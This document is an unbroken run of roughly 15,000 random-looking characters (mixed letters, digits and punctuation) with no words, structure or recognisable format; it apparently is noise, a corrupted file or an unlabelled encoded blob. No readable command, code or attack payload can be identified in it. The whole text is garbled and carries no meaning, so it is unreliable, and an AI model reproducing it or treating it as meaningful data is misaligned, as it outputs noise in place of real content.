E7y1s7]]4I6Bn7(UJNf)&Ek46A^{TI}oCBt1pS5}Dt+1RxshT)Opq/RooUWqQS2nQBhKkhCUeNUIiQuKS6~;WyhQ}ysr]QR~UBIw0BOdNOw6KEoTDikEXqUBR~IpRq-uJN9d-A9dprD20Ni_dr]~qk-xorS)]dWD0Oh6{+6DNDq~;fVunf0ytJqJo6ABVkx}{x-;7IJCn{O}/zdtVf6QqrIu{D67^UpXdrT1TD6nDRi1JSC@6}kz@rOBXqO%pADr~pwKEqV(Yriis-ut4{0IkY&|@nR|z]xwtRk~^Y]qrLB0|dVBL-KBLyo(9W4{/AJLAf0kK6AJs@AOpxAXe+n4]YALky&sNDI&+dIND@6UoQJ4LDh0D^&}w@^(^JS5UK|Ke^rLS{E;:n/{2e~fL{tEY1YEihYiyN&]~OxhJO5pOqzW7QuzALYuk&4irO1U9V;q}yqB&fi]@/0BUqQO1hT]9CoxpQ2^76^xyYI~p9yp&9spCE0J7eoEi]6^|B|B2wSrxYLq@7zqAr&pA+|:6+q:LhJYyV;r_w5V;;~fz)RA&0sq_oT+-];xE/(zCY7BACqr]n@;]sRzIL4;+_ErxwC;dnoqyJn^dipUNwp^)LzqryiyssOiq&rUSeo-DFY^q&{:~u}y]9NY)IhNTuNF{Di^(0+Y^uVkidUz(t:Yi&Sy~sz]pf7:(6%hI+S6|1Sy@]1J4)e;RnyE@;z]X2~p72Bpsh4Wsz2LBqf)/]]9~EQ/4e/e+;k1BfhC-:p0K6n}zdh0TzF9kd^00~R/:zhdO&@Unq5)V~}o+ityzWB)1xkQn-]^k+Rpzkh7p:@uIW2~EYyEzO6k:-(fz^NAk^]X~xIxr)9|]S@_w6zWEuwBztQIwO0wCr]tDd4:z^7RWhfQ6h)Y|tet|xT~IWr{47/;u&(OSh6k|Y}E:|i-|5n4]WT}wI~9&yFDEUXXdJALzhsuWhRO&LtnULkp^S5y}(L;UJp7~wQB&UT1B2u^h9B5WtpW}I}B5N_2~t6AOipKqN_(~q{}]E@04~z9AW%0RI-I)d~q}Uu;49n66Vw])yfTdBq21-JqK&O0ukV+0/10fB^:6^qyKF-T_pq%J;C:XA+ApJt~SJ@FLxVJYAkrqrrky^27I:WA{f1VK0o+LNKr7@C6Vy5dtWzt);Wo)NqdApI&WupIyF)-Dzhk^f]xnyWix]~]e6t7D~pw/r:i{n+2ouh+(;uI+AuIWT~i9YoUI@J:KR0r(CEsf+x6hfV&4:C;@x-sRro0Xsz/%62Dwxs+nz++1YzUFq2toft5AUs}RKhwy;Be~k)_;k+@7S)]nkOS20d&Y(B;r;h1tA(BQQ+@fi+15LdpOBU|O:|(L^s|Qr~e;^RAqTz}q6Tz^K2U+;@J:QyUUK)y_I:JCy~pA;xXrKtVLiq|iQ6L~S51{rX{+Wsx5;{^fy{Stx%x5Vp_LuUd/YhR:s@yCB:YN/]X+zxJ}2BwrV6;C^76L47NVK]WSKNNVE{xxq2SUESDrY:FthzB%X2~KIeWU]ixo~uUDR-~fx&^k|YddE;^oxLIC)xhun6k~nziXSL6qFR^9NfRtr^F^UBJTOC_K)W-(eJRe)W:()5JeI4Dfy2|ELBLD6zp~@I;f7t)Ek&X;xDV+_~LY;5^|nDf~)CyO^C]JC&UySuU1kWBJkNr|krNrFVIUL/UJ2szVknpnh@rz@XF7s]LCU(EE{RB-YxDKVd&9x/O5w2:%(JY%f_~5OBeuD_X;%u:+Ty+KX/On/(z&4yde@At/FOF&:VAt5;+oO6{fp49-iVn]YICk-^%At_+RUo/Jt~~reFJK^INDu-+]YXQW+uC(x4/xY5~L40Xd90y^U+i6SEn+D6By]xhLJ(ry|qf@y}d^5Dq4I1)JJ~Cnh:6]y{FTD{%LD@fzSFBL7i49uIUh7~(~JQ)h2ynnE&ViiFkU)1KD:sO:9ONz@;B9~tR5RVs4_4uh|eW~9syCzxh1fx45futByzDUyOsI404}pCU1LTK];XwqpW@~0w2q~{WTkER}R0u}XDyf-uOoez4wqpnT0Jwrp19wEhUJE54fxD4rAxf6CYKk0pq:i%S5D+NyAO-JCX/tYkB12TiDtNdJ6iVu/4n}TLr:-&^p+rA7yfInK^KtOsR1kK1ORkNn@h@oWxwn((X+ntzWV4k@}nx{7Ex/4w+xz(4f}WdhFd&R({41VLy&JN-Yh{yo2y;RQf)Ekf(JAw&&eN7(XtO_zUsY7WK10w&wNJy0zUY@dKiBd+;9Q^(|f&E1%B0I{1_]OSI(qBx|QCwK-dBx{C@-0L{({@_F}CCwYk_Oru^6L5e~hF:RLrS/q)B%hAQq;)0VwA-o%KuN@Dp)/)ihrD)txRNrJC)o@FFUok:_+FT@2IS2W^kh~Q;~Xt%k;fN-LfDqTFt4;U/^_9q:D1)fyJsERq-yyIEyrIw{SOQwsirILE]W1(Oku7{yu2yt]fN0YieAA9@k:%^_{}07A]:YqEFdoV~dek+u/|01yoT~^KFR;WN;97|yu{1w0z7pB@N)tW(ITISEYNsN0L0~k@kRnN4E}t2EhOV1UdyYpXU4N]Ei;TS/o)2-DnTTh-zYto96e5]~w;rueN9eV{EBy:ooB96u5/}@KrA7uK}9@KLKfkR@ze+|q6u5Q@_VLW@4RKh59/6z2yz%92s7^p_/FWyuEWwq&z1qYI&(Shi]pt4(Ue1(-V1+s}NCnSpf92oLsVd|{4Cz);AV5YCf^rSuBCwY5)4Be]d+_|wOiOfS|fkS@RBJx%S/kWeOe@9xx:IU&tsx;Uy4&o-4%R5/e/xw4z6AKI9_rUR_UpB;V4py4Iht2r5)ok@KuV%z}QWJ_s/Q}K1t9-LO0^k4o|O0eTSRI|2E2&w]E2kJiC~~o_QL~]}LB(rL@Bp&]]L@|t&B^X&6xk7sphui0~SWfnD:~Fi;1f01tty^;ON~FxLxtr]@t)]dfp;@&RDf;5CQ0U6;xQI+-(]:XQpz;F)o1AIn-kk_t@yYnOs7Y+w/s+_feBiTFL_400(OiX+x+u6Ik+%&C}XhzU2U{;uK)nK+_7z|])CLE1|s9DA&(tf9hOL5^Spu{2WCqwsT0f@B^4kwyyB(X/}f}^CF{J5;(Y2B|^Vdh%{0Iq+wSCq7KC4X(Fy~/%]{u6{(OY:/Rf_2Q+SY&C)-yRz9q|shEU7oxOstRUe2s%_NX7Kh%9J9Uki|eS9Qtu-kA/Q-S)B6WpFq|T;Xxpprrudxh-;khIk96WBkCO%;rnWwuxyqqD0N+U:(+VrCuzEESn;IJ:(krWK:JD;~u:i|OKzhWnUpErVK+xIYx]BWXLW-+urC21)+-y_7FtV@4yY@4:kBLUWIrQSIuFX(sF5dsRwSn;9UJurykuD-x;{W9rot9eEe{po;]u|nIu4}C6uIk}6NAJBI]/WqX9wh9{N//4uWRurkDDBEEtrD@y6RWDyLrtzE9+Sqxndy+1NrBkSi60d&kKSDzEu]q{0x+eQ0A(qUJIz+2~Kr1dDi}EeI&S-Q-]xKFz2iJE^wIU}:FEO-wIS2dWsrFVLEzA%1ipquq^TEE]5iOSV)F:s)F@%sT+}tF%1(7|)Tr5SrUW]7w2/J%~s{CRnpD_/-N-~-wo]ER_4(~VD2@U01Y;Q{_AeK)_(XEphrhDnNOSz]rCnQOXUU^L9J&df7s0RdthIEz6JQ2tDNDUyLBNUz_|zq:C6CIOiI9}zSi]uTIKqySI5]RNz^|+:_d0W^6hILAzf-5IWeTQB}+Ji-E]u7sAd+EAh@{IWFtup1ur;V+fF/|w{OVFrDoQQ/s-0isw)df;NNN%(0drKxwzW4sIu-Aer;tDh@hykI~WoFOE{/7Q&4I9ExEAII+)Nr-WBwx)9WBEydyEUU~~AROEERk22ESVor_u~iiiV]qN]z~ztSESDyTt|~|)JB0]N;;;EEqwuw+~Ak]IBInf~i|s]+}Uf7&2VuAhNo+UdU-+q}}qJSDYV^V}XrUfY((sE~xrrh%II]kIuCrxD_r~{rNrkurrr9/ouCpO;Eh-dx9uT9hO:wxW_ISUz|q+VVqn6U^J_(2UK7SI_6OCrewoW-JOItpp{W]I6e+zxxwONrp56op1UC_1nCF5%%_1@0huT25WB|D(Y~-V]C9ONApq7e@f5)hd;6JCwhyOeC5(^_xwWTkRX5k@;eRJI&wSr&xDo;O/7YshfCTDCUD5(r6t{R/RD{02)zqzq{w61{%1fFq6rekwRO99;]DRBN456+9Wq+}o+Bok~0VxqWTUp;y^rL&WwpD|OUi:xohe+T4uy;E62q{D)C6fE2~-Ldw)70xBx75EIQ@&k0:6uVx@SQprEX9]Y_/1RqI%x0swh}kN+60+uI9L^s(eQ4wY52F-yi+iU6CWqho6nyf;O@zWquYy-tXISK%NDuSxWIFDS&D]6rFr;~qUh&&qU6@7W-WST5&L-{^Opy00tY(A;L^IhiJuDVpz~}qOCtqC5AeU9W;K1X_rU]OIR2}{I~I6ur9WqR@}@I_4yzpUhhWO]ei-Q+]iViIESxE%ww6Rf/N1]qW5)R7677AD^~WxtRh_%Yk9d6y)yn:Ue~e):pW4NonROk_4SID~6N/z)py0IRu(Nzi66I&9W6C]]h(p:y(U(i4{ADRWI6AxCWfN-~IIh]Xxr0}VB4~97(6@erzk;yr9d2~WLRnCCCEiWDRooyNV^xr|Tzs&6(WIE^Wye/|oS0Y~%xq(ix0os+w|+hpEFzoWrk}x4O+ih0D~r|h;u~zEE&d9)~pDp-nSV-((^}yrddeY|II2tBxVt6fiCTpRI~90oOKzxEpXx7(VyBi:ppt{rsTrUUi&tzk+;%n+%6Y}SV4Ju:J7VS+uRoWWN;y}rOJn}Lz_(YupApr-^5hqrRuhVT0X5qqKNDB]fR+6CDO-6w6x9L2BLO-zTRTYAI6trnFNq&r6-%WIJx%hCAIdrFnxuuwFR_@T@s@O+5UKt-7^F__uf:KWh:60TKsRCqBuSLW|^S@FY1UK9]:iuh-xrNWIhpSrKAWtIp~h70BhpwurR2SIBhw0/6zhByB]kr/KD&s/:VN}LQ:yI~WW;D~9WiExtLD|pyLLI-Woyr)tr9A1CT64N-+60%%(upVs+|UwtL6yJ;Wp-hCOouzd~ke/W;r_0-s(E1t;AO{x+s9FkYf~J_:z{6/RdiS|O7]TTLW~WSQ0twVBwppQJ:C19@DCKo1(e(fNyQuh-&VnTRRFR(-]uLw{dpdNr^xK_O2yLz^@:AnxUp}EI&eN]u:iQ7WS)+6IoFfzWz{r&DWY_Dnu+Ypn^IKupndknWL@;rNoU/WrYOhto-(wrSKWNQ^Ey&-0L9DpF25%0w{xQ-Oq7f]uYI{fn{y46zR1%zTTsx6sp5e7Vk7kkQF6@DY-~55Ei_y//qhJRLX_5uL^oO+|0I(:|~n~46zypRFJChTzS7O5@hxJ~:UUA-SS]dRFx}W|0x+sDhVYQ{~4DWwW+%WW_pux(-_{eI1VtydQoR-XyNqIh;u;@t61wzupt&eyEpoduin(-puL~U:&+6xN5K-t)r/4k;I%VO]x]yQ1//7rh}KEX-ESU^OAeAz42FB(L-)p(XLe]]I6woIps/URCp+-JR^)xpw4u-rr}^IRirD{^9&xhxyi|9eftius7WFKD1wI:kT2+UkTLBD^A+-W&S;Ei@_;&kIY|XEzD|~rX::x-ssS_rxep&uL-uh)DO-kI6^zWpYJx(rRDrYuN:pi-sT(q;(Xt/iCk-^/WL+phUYfE|xshryhupq}z~EiKz^Dni{xE^]Vo6h6K5OTr0uDtxSi}~~&;E_XD4uYR}-IJsEOIEp_C9Q7@RENK1q{u_hD9O/]xI+}XfhriRyh]OIAh7LyI&__wk]ohi)oeOo6SnDB]|6t]pX42Uk(]9kitrKUVVDzBXufk4~;}4ENO1si+_-WWU]p+N59F^W~tz4w9L)4JsIYI6(Az:Q(A+S^NDoRFnh}]+Jx:B](Npzf7+6A|d5JULtxyqIIrFwSO_rV;So)zKOz}D12+NWyu(Lux&002OnV6eYEK;~yx1~)u+OISCdSy]6(i1tu+YukXu]wJdXC:nyUtU/14EiL@n~)@UBJ0SR(IxSJEVqi6hi_ftK}+s:fd@x^Lzsq;xB7|RO9_TQ-p_Cz]rfTS2Ek6uErEfuu19Lz)&e-JJp{pIK6t~tzI@ynz~KWzQU2YVLuqL5UzrzDhKSNAtLkSkWtV-z(;K6Ai:(6_F]EiWALXd}_tRUWy}RWi:BnI]&rrkYNEfVD_ke~)YE-Uq@Q0_+i_OW2OT&B]IwxID@Q6qLOK:hyB|({uV0y}xARtN_6R^Cd:(BWOV5;2L-pk:yN1TSJ-IJ06]Dr-k+0BAKhwUfk}5tUI:u&xkzn~nrqnWFSL(QtWi-XhxQ}C-D:yi@WU-AkDho;y72AzFq{o}qeQCx@9W_DC6pQYfuwD4)W6:p~iwOhBEYyqtsC]-o1RYLR05(nXts^oCU:Jzrr4_S(t:J_%/r+U|6uWqp^WirS0B4J]YuuE/q^ABEq0Dqr~L:S0t(~d4s^;;iTh&}EnLYtFKAWonO-u;E(QzExV_RhCrYQo9:+YQ_20tL}|ArdfWRJoJe~hXzikk+]hJS+VOS9Q_{OoJ{}yiTUDDKF-sNBp{qw5I(~^9WAE@1V)xD49o1^C|dVW~q/CEz]16YL&BpY5:B6~5U6S~dWR)T{tyC&^NO{^ruIW&t1-]tFU(hOtrtSEO]J{9fVdErIJfN/t]+(qny6Yd_@hxAW@5Tq;YWd4/O(ntC42|Tir5Y1]WSCB7W|k|zIJY{rY4AzAK5TRSQ|{q_0+AkT+s]2W}h&AfeB;N1tz~Dz2AQwtk-2f-CJ5y:x(nTLRC~s:BW@1@^E{{sSDCWCd_LWXpY:5^]6:9F^%;BtwXT2rKTQwuS&CU)ioLWf|Q]~++9FET]{kKrRh::Fh]Oqo:^60+|u&t0ND^+tI)Rk;7BQq75&I&2V}DuyA6zRK0d1&]oN%9(%-+UO@4D4kh;:+YoS6;kOR:FnFyIBRo7@yorxih6}eIw:d6AJQ6L0wIV(kz)Wp5STsN}1@(7oL0Xre7;Uq~9k@)];(Wt7eOC_k5}05y}C05p~ehh^AI/457Vfs0-2Vk;uIwuB_xSqqe}:oe(EAoIK+UTsk+(iw+0&ACF-U+eXLA:0|KF~F)TK+yFJ7u&exYBTOAU9V]-wn^xU^&|DRDqd/_1dVi10T(5UiLBt6@~74hh%F;WJr:o2%L+6XJ~YJ9Q6Ct|rnESOFyK0IyY0e9sJ1kX}_i)9+0D:6F~/;R/|uY1dWJ+%}KI^wp+t]OUUV0WEVs@qLiD6z2(5+kUUNJW)dIrE{%IDp+Nr-%f2^kEh05W@6LSsf1+D+iJE}9-kkNJ0uuF]ttNEAQQxsY-C}eJOkOusw:N9Y]pkqhQ&K^DrEWrw0oRSz1QWW_^r09yDAAS^pXE0L6Se%uri-kVFu&ts(T4IzrTTBWysrwITdESLBTki+n}Jf@e-UI)z+By~(pekExq]N@N+B(UdfdXtV]qruJVn~L1](WnJAJL;(zUXA1x6+eW;rf%sVwC|U|]}+R7]Ao7X~e6Rrw0Y]0y{(/-/uW}IfWhtUrRWAAp%u5]2Ue2B(WoVf%Tk]fQ{fB~@u;-Sh^+^h6+th;UX-r-KB;IVuC|N(42X~J%k(o)Up}T&+CXh~w])+Cu-yn-Ou|hNueh_WTY]-W/iIWN0r+U7yKCLiEpCpkk&hXqQBw)6I1kq+fD%p1u1UI6hd+SOh%:S(WU+d+-)V+:iIw4KkkJBh;XSyhJtpWWs|/~J{~AI6wioCw66KCtrf4A&F26T+iW(B0t5)-(OIw90N^WUuIW7;V]DL--i0Ip-fDAky9BY:D]RV}hVe2h(C2hUAp(}T^)+]D6ih^Up6ppOthWi@o&tu};Jo0WY]oYsE]t1U~Bio|WhI6VWy9hz_];p;V7W+DCp~Vt}dihotSdL2EIDSE-fU&dWUD|zI9W;oRz^eDrX&k|N^}h-&OS]%OUVn2CdF2(E;6-_SIu9:-tyU&7]Jn~)qW-;}oS5X&VhpTqzfh+xNiyr;k;SxV;k;Cu)T4qJ79||Si|usV|/5s;5_-CyY~;FL2Nh^29]UwV-4TrJW2ifTThi~EfSD+dN@A/sJCVWz_ARy:hpk4nTX_AATC}nAL}IA@A2FkUTWRyiAVY+IDqDSqoo()RTnuOkrBrSr_{I1eBV{e+^h(6k6CoSuC-rxE@V5I}V{px-0UnU|+uJ&FNDpxOoWWnu%YF+4KhOfY;IB(^+&h-6foyJ~CIuTf+2ik-W4t@Us;dVKxBkFky04XB4%X:~tTRoYn]SV-}A~IEwYw(+Ai6r2+{&sIx+9wxV)]dI6fWCroBAs;iIL@NduY6&^(-UT}J+0^EKu:~s+k+ppuor+CorWAyrUuWzEVY^kEI~6X;ICeBAwK_]xN_]~Uxr+n0|u-IwYEd-6&y9UJ+sK&rk2nkV)1K&oWOX%xr1NDT4(i%&fk9-u7F6ynxhOLXRVVt7^f2kyuE4Ok]~rrh_rx|_OOC:zdpskA:5Ad^B~A+wIwuLrDepr5ehrw_{^&22AQp&zV1%VWhQhfydr{+]dCSwuN2+Uid@6zQ4BSzkI&y&A1QJfV()STyIr7o2SWo5SuI&xO|R~n0+IFAeA/Vh-{5OW]wwrskC^71wyhq2~]SVuKd1O(Brr])qJJ(kOWLUrzxx~9&T+2)VpdATEU2)d2suu9CS(WixyWSYW04}EKX-+sAd+fdtz-n~I{f0yW-):)~orw6sU9WSy/dw(kkirW4nOO2x:+hrE]A&xF]r^21R(DK-rr%QA:&^t/)Yo~wpwh:S;dw(Ox:r]rqoNIr)A@:]2w]K;n|)uV)k1Suy9CrD4rry%@5{&d:RT^u-SnY_o}5(9J:iID&Fp:::Nzz)Ep+&O:p9&KV)ew]YVzV%7:pJf+zt6@Vt{Cxuh:xtx+Co|Rh/0|zWdi7WF-xVys6&)w54r1OV9:7iqt^o;I^EdKVCQ-(Q@AETiDLrs5NV^~wh~qzF@ni|Fz(SY5i7d6+u-5kVziL&}9x~z1BE:-CoFrLO0srT9w;N^TL6T)9+eorp-INDDp&OeprqrpJCNp(h--xA{I+/&&J%f4)nozu|Q)uA0iF;1sLy^nLiKC^d&Wtu:]^VenORd5z0Wz/KL^Dn}tT0S-n0Y2OK|LdC|oTtVwBS~{x)dB0t+S;471%:I_Lz]InE@tkURzuU4B^hNK_R]{KDpupD]6pSx%p2UJR@yyTS%7qqdOphRtpk6W6DCEW)A0V17AD4q-_@rWT|C+}D+2B^VdoEUCx}t{Vpp_Otd]r-K2dT]6O15B%:Sdo):XdKL&T|IWnx9WS&Dhx|euRnE2-}VtETwuV4_T%KJA:DsJ%pWV(zkk(t^kD:6/VJ:tI]Tex551zJ9eQ:q&^BX)T10D_pSYh57hYKF{%1rSOW}5KRQV+1h{+DU~ik7^-oRWuu;+TD]^R)6V-WTt01k:]:CTLR(in50rJdRdAX%@%L:X+zCr(7zuq9uBwYR~0REwEhT%o%LW+Ex0J+zz%i(0&nq||wdohwYuyfk:f-&xfNdz^RinAXYpVd_9KB-t%J((%kOr}x_h&iih]|OkxXD5dX:|_|66rLRfOrB]yhx%%}tENBExh2:A9i_;_t7xi&F1-{(UC4uV+@k/t9TUk(AX(VSOyYrxp@:hRQ99V:A~0@XrUR_T&BIx]|r:kL^&BNdQf/tr^XuUyirw+Wr~kuEkY}Xu]7wzI)x@-R|Wf4B6)6Lx_ULouX:C6hr)B@t]tyip^QVnwDO71qOWIDU52iruqCDw-@4r44U^dBD;;JE(2tF_4kXNs5FiI:D;:F4/t%r{XhwIJIUrRLry&sfEtp5Dr6d+TDxki@0-E1sL::UVeJh4tt}6t;x@:|qxxNy{2JQD~kWtVLuwND(L-X{Lx+@(;RukOFt16e&zx7tV4~pRI]s4_pDrrurDruDQr;7(_9@q9+}wkE-+W5S(RY1~xk2up56ki@2&]%xRhr/U4/D))nppDhyxW90~rD;pNXOKULiJR^9wOpYAzC;pr9qheoYO)o%12uQ]RDtSt0REX0Etuykhph^y:_+WS%|xI}B:J6VfiA5yAh~)wOSDBffTX1_EY-WrER_izkyQDoipJW-D4)7teF0CzW9J9qwpJdEtqd6LwC:R(E6qeB)N]}W^/s&&ut6&Vd}rBFk](NkCYp/0BEQ2FUkw0wo6OhRnoh+6LpEK-r9roDIOdoX/uyQ9F0IWI6reBq]eXE_7~Vih;fI(9+;uNr-VortLT6n1_t1x^N(n|~sf0V-DDwxxSyqyVpr+w|upWT%s;x(dhfI~N|_EoxWBfNs&e(f0&NEwUw_zIt{+B:eQIu^|D}%|+u}9O]p((Js1oIWVDN]y0r|L&N:^&|+Q+){DIE@KrCd/{5VE~UykNii20Iky)ip|;rU;VF(E:]:7U6Y]TQ2p-~1h(rE{yI)A6{xk(yIVri{d-:&0F|C4qhe1(~dxBWVW2~(OX:E:t:-(%:qI9)_}LQJ]&e%_~ukR+oSS&X00}T^U5_rxr]w;hTE7^+_n6iz/B4DW:J~xx1(O+_5U:n0;NOoJICS;}nXkx)ou]I:)YSEhVwOOrWtBxIrF54ESkXrDLxzhWALW~i))neS/;h}~%hWDh+r|I:0|fwoKuupst61u2ftt6wwC+pV}+@RI~@WKN_yB{^rIu2Eu6siQkTW7OQ2e~SK_:L}u2k-S1T;Bt49]Lik14i0Yir0YX{-UnfxSx_sepOxeRnknWNynY&]0i{EVQ;rurRrRtOx@:Eox]q]S{)W&AFp650nUINWJ{rrXx496U09920Oxt_owArwAx(Xfu0fNynoWp&1JYEEfeeIiY/t/]rFrr)7pxRWuuxJoXYOrW~XTKOApL-erIiXOy&Yuo2h%RK:N}2)uk-{YBAQux~&dW&5-W:xAohRTftRRwQixu)6UF:rww@X;{ksfEO%%9/sJN(WSxtyI@tJYrUTyI~UyrpN0O{hI1VSRx_wrd&)ukS5r1_T%xz+r@I%peyp;ETD~eR|(+x_Q91;C&;VD{:LF_Ryq+SpsoS6~sDXpJyFN:K^;:]dJuwfD]{2}N+rxE~ku9}uxx~URRuI7z7STohee~+xrru:%oVNrrh~wX29Ks|;;n;{9;wWhwC9u{0+uwuiDrtwDx2D@w2wext-CJ/Xh]Af~xts(+x(h_/qN1x:O/DCA6%u9XKI&Y:6;7KCL0rnypD9nyr9kou)~)r6O2rKtI;05_WtQK7A~0XxUy+AJeD-Brr~^qSO0OVqT&XVdOrCOErXL{9N5eDS}OB:YLXF%4J%:qE5p47_f5SNyi:FyBK]J9e^~7{Te{rp-r;KiS;dE(yE&|yk9Ee:i-e0(eXdI0y5{kfK2XDOuD/5wWut|teOB7sxA/_YAWeJerXK]p;&]44|N&%De^/_]pe^kI+4dwDhCpO;ww@y(pO6EpRpW6oWSC^yTCnVe6JdU^J_(2UKV^ky~2KikJ+:i6zd2qp]C]VyuL+S)^nz(uiK4qJi)k+B-9t%AFn-W+z4+TLXy47/yD{5]CR654OWA5J^1pFzSuU2f^d-D9;itDF)JK_XL1U)I1JoeDQ^fS5&:+uBTTz|upX{-LYO&5Kwup{_rWxI]:RoFAq-{~Y5]T~rnkWWDUp:W6_+xhu(%LpLqShx{|7V@eI595rW+k)r6SYzrxi;9u|f+qF4nz;I624nnxFs+WNd}~1BSA(x25]{/C1oEhp:qoUI9qSyheOOoJ^5V5DAfCuE5TKCUIi:)JY}B1fT-u&r&;hu0DB9fy&&Xs:A10zYAx&IuuDAt;NoXux(t]~owon(n~&9R&J6{kk]EDky^&t)xf-TBT:r9EfIShSFO|o19uty+q1zw_i+9:-_rY~e/)f^xWS6UDw_4WxL;5r4%JrV9{YeWSTF722RzJ_tyO0FX5p2KQ;Xy2A_TC5s1(Y0ryfh{;/S}1DS~(+Q^J0&tkx}iUE(IeXDBwpE:{_X741%/7/soU&t77DIV_]%rr_+2oWt%WAC+prRkxzrzqUw|VqsO~~xx]q_L]o{--5T2hVKU/~Vi(+}n(q%W1;i&WWX5_eh6;4W%zrxyKFiWEId;FY-r)T(W{LEu+0|IRI}uLXwuxBiW{(I+tWRRrrLs6uEuxOzDIkBEV%6I+rLO1yw]w}h:6IWiVo6un~p55zrwuVWpWB6)zNrphp}45JrxE^tDBy;(Y/trR~xxJ+uxwBdW/09w2@y-iL;k_@^k22w@xYu;C-/(fT^]xV1dz-@(::U~ywfhkWExIp1UD~-+u92ruR/(EyE;+sDDhJ+hQ2wwkuQOY(W|VRrR6+-Khtrwq6_-iIE&;6|tIJFCCtq^^06EErkC)fUrD~UTN55x2}LL_SzCzI4uh~kykOOO7WuhfSkz2d4WxIo:oer+JOXW_0p~~-rs6uU]:ux6]Sq-p^%%N}:xIR9@Eq+(DUO(eW6%E4;()REI(o+X-%tn6uo~I7zKUrQ)1rO5xT(WWI)WFT1Up~60~F25wikEL;_F-;oph6]d52x^kki;%KD;e9r1i+FD/2w0x2Uip;@Y&WiI1:k+0X{D6zN7Cth)U/AJO_S^QDSpIyd)ix4W}o;WB-|-qhW6hpJ6]Kk]@eB%-X)U)i%6NFFSDT@rXsd9^^2Yp/rQiu+0YozX-{EL-kOENRDD~pUt:JDrxK/;w9eW_zUnLKQ6xJLqxDQDI(kdRNdLDK}L5^ww^EX4K&iYi9uhFtYWsJSx^oKzpVKhn&WusTCX|p-X@rq94wY;^fRN{~hh;46WsDT4t70-f0;7ex]5L%0Ys^Ws)twpxweeNpoLfSQoR;ICDwEyCX{-p~-LDs5rw~~EBz_Bi%nI(J+tWpW&2LI5-^shfzNwD)U0pWzY-VStUtJA^oOApfV}wpS@oNdoYe(wt64/xqx}{ReDd6rOIJk5uCII9246SRFiOW}7yWThQV+WIRp@49^EEoe}Rw(Q__@N)BBp~e)INOp_4]xW)xL)%IhuRw9Oy9TxYuX)xu|EKi0~Ww~UpeT@WWE)UEuSIAJUSEn@rT9IzS_D;LE;|N-5Ndnyi@w(IfuDA:DINE_xz96f0^p2hFqfyrI{K+dYd:xww_T:|)s19)2y}~KFKB-Q{0:-%:R9TBJdL^0oh+97uuwEo2DeYoq4-XYzOyS5|^R1pF6SDEn+N/Q-w9_^}Nn1okdX{%&26UY(W-L;nOCARkQ%)0RAq7|9;6kNWB^V;]S9|uYTA+@ppVDxSD@rF:U;2xRz/nKr})fz-0+}kBk]21EVx}&BFS2^{JR+h;V2F+(ot(rFA9otq~pVRLyh5SQQz_Cxo|Un|2L]|ErBxJXrpupsf]5e6JUO|zq%]rW_ixuS5}tCS()-RSkSBIpOixeS056wEex:iE~p-n^Yh-IW@rx)}OrAWBnI:D%yToN|yn(zd%U~i9OF-Yo0:Ek5^yqBLL0n^R~wE_p}~&nTE:E4Ep|646YWF~S}qDzC}oTi;yVxR:@krV;:;hYup]n6Ow&Oo~r~+kY/zJ0~ACsOp_hpfIy_xWkFyuNUVn&BJN+IOzAU{JSN6Nr5WUh^xs{N1uprd1FdxI_Dp%Vx1&)pFJ&udp6x^XQd1F:4WVFnQw@&&d(|IIi6t@DTxUDN)Vp&p(;^rJkf;J06BhAk_E0kLIX^Ar]V{I^QVk5zL@z)^/A(VoqndhA|khqwtRY:O|_fpzDCE0yxnr:69(|:uC:w99i1W]}-)U~z;5Ni5dtS5rfSQkd)r]9+eLu-X-@hX]EBDRUpq|_5ri%]zF~xU|;te;-NI2}]%y+QRI-oWfO@-fd)IX|DOQ;KJ|zV@^e~pW}C|p9po+NJ6@fFU%isr~eoS5WfK^%XzW2A|r-QVT6USO)Epp~DO&KRihyzQkS+EN&:uq_I@UzdY1+OY6qV@C}uq(|rBJsfCzApeEkW|CRkI)u0R1rz2pC/|n6O~qKVXCY}RuIx2t)|CL{i&Uw:qx%nyEXTT4hdr+]/O%R|f]dREhzYD2QNK%wBrC]KN4Iq-h|KT4rtoI~7}kpE|xuCqCos_CYr5JBx4f-WQrutz2VR5&:@phY1N-0ppJ&;^6ST]huu|u9OoROF;_e}7Ou:9hDhWRF+V&WTC}K{+-iA07475]0TX/yE)7|E)N%FL2d&_-|hkeitnL~+QfUCkzV)KI)2Eu0yu5}r|u-U:Fo)@x:6|6IxiCqFA5pTQ^I2%y9;qtI5Ee9AAF9SNLDptIU-e-99X~5wE111xwE1yQz7tqY7+yLwyUrdT^i_{^1}F_5rFAh|QO)h]rXk/oBI%AULE}L-XTu^4/}dBpV{AqKr7^0C{wAohLY++nDeXr6zf]B{JIzRk;oL4rpSIzA%)q^A2pw&+}idu|OoWzTEqVqe(}ft;kUnJTVN1^iU5zs2C~-~_y~JW&Fd&iBBF)}+/-22C-ki-AnEX021&RRFy_:9D%7wC-}p6p@A:9iw(yw;sy;+An@f/eiL%Fr&O_1Ad{eppWkTK4ROIB~BVt9d1tAR1]T%JDJye%r5x1OphhLIsFSs]s77S7Tu(}yK0BEX/zI]x@Q}w(]sSq}KYDiu1oO|-LXhK{+|y7TQ0C5{:W+I(@Jn@X&}r-4z5E~Q@i^SnSof7WY(}V:D6I}s(e%Oh5hhA:Kyw@wWw@u+Xt{iphyC{r|qVK2nu~TwF9E(pI{0:Y/h4C^L&:)4i)eA@)-z0ipSeD)D)X))6TRNnSBS&/frkN6J2%E&tJ1t;x(}Y:FS{424W47Q@hN9S0I@U-UzESURp{y6q-I%p:u1)qfLF5-iD0Ask{B/|t+sIqU%0f+6KW-ToEfo9|uChdfiT(+sL+W^9QhoKe-uWIU&9fr]ISU0AiWK7_Uin++x6:I_zO~U2ef%psyoqu~EQ9f+@^]K_zIpf9NRQYW(LNBs57fn~4Ikr6-sLNAXu)h^|q~+%OUhk/Yr97fR&}B&&x+kTxB5%SN_i}WS~y-S^QNiyw7/(@tIrT;@7x:](TF27Y5ABCn^7;5]Aq_py%|q~]]S76YwfWyTI2)x7hF6dqu-iAABI}NEID5WhBDSi7A29zrq--_W(zFqWTTiB0Bq71:]9nQBhB2]t0]A;t^@h~z|)wDi(C&9~q;6yFy9p_|VB^-qyLYS+EW^uh0r~6rx76NOAL_0y6tC(6wiuA@DYtTo&)Wi6yfSz@T-r2dTUW|WfE}2zB2DAki&hfLoU:Tq74%oVdzB~kw&VS0oC_7B6t:&Uq-W6;54eBAWiiODuBXq-uTsEJeD(iE&U5ix&EBx;UqCfELxVy5&(F7BBCVsdw49u7X4-LSWWh~pzRqA++FAh2n&/s1NKEi1{q@;RIzWE^5XJAp6{h1&kxWE]|YVy9&YTWqN+AF7uq:2fJ+RB0Osq|11JD&Ku&JTB@